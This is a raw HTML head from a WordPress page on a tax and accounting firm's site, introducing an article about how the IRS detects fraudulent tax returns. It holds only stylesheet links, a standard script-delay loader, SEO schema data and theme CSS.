

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/
body_size: 23502
content:
<!doctype html> 
<html lang="ru-RU"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css05a096e88cdc2d7a79fcf0a11e188a0f2df50fdcb92c221415dd26749feea.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssbfbbdcb7865e0dd4c9640d71fbfc590f8acea21e2655ba4cd30c4c1fdb7e0.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css5fc54dda818afe2487f3b1a5d04c46b323da585e4cd4b3f614fdb1437f14f.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssde47217dfe9fccf3abba9da218bcbbe67a7b721e2443c5f924913515163d1.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css43544ae8a33eccde923ae56ac599a5635c02b916f2c33fe74733a158c874c.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssa5c6c2ce7b23cf4d505ac58e6b05e60352fc710e03d0aaf6f7eac1867c4ef.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-csscf28f71a6cf307bb0cf31f8f663ce8a4b3c9c0e63cad9ed50d7293c38567d.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssac4c700b7eadab2f08bca86193fcb844423e805e8254fa582f312e2c7222d.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssdf623a87b604321210007f0b391dc6d142786b3ca356c14a28e7261312f29.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css9c498b617a5604eb50fa74dc182e9f0ce265d1cdc4e3c821ece380b406703.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssfe5db562f88fe3d4676166510d6bc20d924bfec69fd4e6eade8850aef61c0.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssd46925cf03ad40599e82b0b22c350ba44f0fdabec3281aa790d4caff0de94.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css03978882b029387cce26056094a41bfef66b855c844a75803566146e05e95.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssdd69cd02cd585e759000ec525228f83c630221c683c343aca9da944181bad.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css724dda4ebe9bd4540735505ae2151a2d3afa5bbd80957343bd2bd7885ab38.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css8d7f8c8a9bd2ec8a27eb35f1374638b6490baef647b77f75935fabe3bc8c5.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssb9eaa148b63e72e38793c06ab205ee5f25d1a70d3f057a581a66d474e3154.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css2544916fab38779eee5f7e531db37320869c29d120beef709bca542587af9.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css004cb97545a9bb6ee408124e38983b81cf7d94c986a02f14f73733de1c348.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css5d87d39ab6599bf911032062c3357a21468e50fdfa48dbf070e830b561e77.css" as="style" media="all" /> 
<link rel="preload" href="https://tolfl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script" /> 
<link rel="preload" href="https://tolfl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns? - TOLF</title>
<link rel="canonical" href="https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns? - TOLF" />
<meta property="og:description" content="In the realm of taxes and financial matters, there exists a shadowy world where some individuals attempt to deceive the system. Yes, we&#8217;re talking about fraudulent tax returns—the murky underworld of tax evasion. But fear not, for the IRS has an arsenal of cutting-edge tools and techniques to thwart these devious schemes and ensure that [&hellip;]" />
<meta property="og:url" content="https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/" />
<meta property="og:site_name" content="TOLF" />
<meta property="article:publisher" content="https://www.facebook.com/treeoflife.finance" />
<meta property="article:published_time" content="2023-07-27T11:03:14+00:00" />
<meta property="article:modified_time" content="2023-07-27T11:03:17+00:00" />
<meta property="og:image" content="https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg" />
<meta property="og:image:width" content="275" />
<meta property="og:image:height" content="183" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Digital Guider" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="Digital Guider" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="4 минуты" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#article","isPartOf":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/"},"author":{"name":"Digital Guider","@id":"https://tolfl.com/#/schema/person/5a29f4b46d84cf16e4b49d9640d48b7c"},"headline":"Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns?","datePublished":"2023-07-27T11:03:14+00:00","dateModified":"2023-07-27T11:03:17+00:00","mainEntityOfPage":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/"},"wordCount":659,"commentCount":0,"publisher":{"@id":"https://tolfl.com/#organization"},"image":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#primaryimage"},"thumbnailUrl":"https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg","keywords":["irs processing returns","irs processing returns services"],"articleSection":["Taxes"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#respond"]}]},{"@type":"WebPage","@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/","url":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/","name":"Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns? - TOLF","isPartOf":{"@id":"https://tolfl.com/#website"},"primaryImageOfPage":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#primaryimage"},"image":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#primaryimage"},"thumbnailUrl":"https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg","datePublished":"2023-07-27T11:03:14+00:00","dateModified":"2023-07-27T11:03:17+00:00","breadcrumb":{"@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#primaryimage","url":"https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg","contentUrl":"https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg","width":275,"height":183,"caption":"IRS processing returns"},{"@type":"BreadcrumbList","@id":"https://tolfl.com/unraveling-the-mystery-how-irs-detects-fraudulent-tax-returns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://tolfl.com/"},{"@type":"ListItem","position":2,"name":"Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns?"}]},{"@type":"WebSite","@id":"https://tolfl.com/#website","url":"https://tolfl.com/","name":"TOLF Tax & Accounting Queens","description":"TOLF Tax &amp; Accounting Queens","publisher":{"@id":"https://tolfl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tolfl.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://tolfl.com/#organization","name":"TOLF Tax & Accounting Queens","url":"https://tolfl.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tolfl.com/#/schema/logo/image/","url":"https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png","contentUrl":"https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png","width":1022,"height":382,"caption":"TOLF Tax & Accounting Queens"},"image":{"@id":"https://tolfl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/treeoflife.finance","https://www.instagram.com/treeoflife.fl/","https://www.linkedin.com/company/tree-of-life-financial"]},{"@type":"Person","@id":"https://tolfl.com/#/schema/person/5a29f4b46d84cf16e4b49d9640d48b7c","name":"Digital Guider","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tolfl.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aae8c99f1573007183e8098fa6941b9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aae8c99f1573007183e8098fa6941b9c?s=96&d=mm&r=g","caption":"Digital Guider"},"sameAs":["https://digitalguider.com/"],"url":"https://tolfl.com/author/digital-guider/"}]}</script>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<meta name="google-site-verification" content="4sP8gGDvir-DXa9GND6ApxLdMOt94IaVZ8G-M0-Mp_M" />
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Organization",
"name": "Tree Of Life Financial",
"url": "https://tolfl.com/",
"logo": "https://tolfl.com/wp-content/uploads/2022/12/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-31.png",
"contactPoint": {
"@type": "ContactPoint",
"telephone": "+ 1 718 591-1000",
"contactType": "customer service",
"areaServed": "US",
"availableLanguage": "en"
},
"sameAs": [
"https://www.facebook.com/treeoflife.finance",
"https://www.instagram.com/treeoflife.fl/",
"https://www.linkedin.com/company/tree-of-life-financial"
]
}
</script>
<!-- <link rel="preload" fetchpriority="low" id="fvmfonts-css" href="https://tolfl.com/wp-content/cache/fvm/min/1762135813-css791fe4abaa2f5d7e50ad72190746ab45edd14d663fcd5a04682c52dc5d71c.css" as="style" media="all" onload="this.rel='stylesheet';this.onload=null"> -->
<link rel="stylesheet" type="text/css" href="//tolfl.com/wp-content/cache/wpfc-minified/1e1j0wno/fddpx.css" media="all"/>
<script src='//tolfl.com/wp-content/cache/wpfc-minified/10krzlhw/fddq8.js' type="text/javascript"></script>
<!-- <script data-cfasync='false' src='https://tolfl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1'></script> -->
<!-- <script data-cfasync='false' src='https://tolfl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script> -->
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style media="all">#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:red;top:2px}</style> 
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css05a096e88cdc2d7a79fcf0a11e188a0f2df50fdcb92c221415dd26749feea.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tolfl.com/wp-content/cache/wpfc-minified/jmcbkfcv/fddpx.css" media="all"/> 
<style id='filebird-block-filebird-gallery-style-inline-css' media="all">ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' /> 
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssbfbbdcb7865e0dd4c9640d71fbfc590f8acea21e2655ba4cd30c4c1fdb7e0.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css5fc54dda818afe2487f3b1a5d04c46b323da585e4cd4b3f614fdb1437f14f.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssde47217dfe9fccf3abba9da218bcbbe67a7b721e2443c5f924913515163d1.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='elementor-post-4-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css43544ae8a33eccde923ae56ac599a5635c02b916f2c33fe74733a158c874c.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-image-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssa5c6c2ce7b23cf4d505ac58e6b05e60352fc710e03d0aaf6f7eac1867c4ef.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-csscf28f71a6cf307bb0cf31f8f663ce8a4b3c9c0e63cad9ed50d7293c38567d.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssac4c700b7eadab2f08bca86193fcb844423e805e8254fa582f312e2c7222d.css' media='all' /> --> 
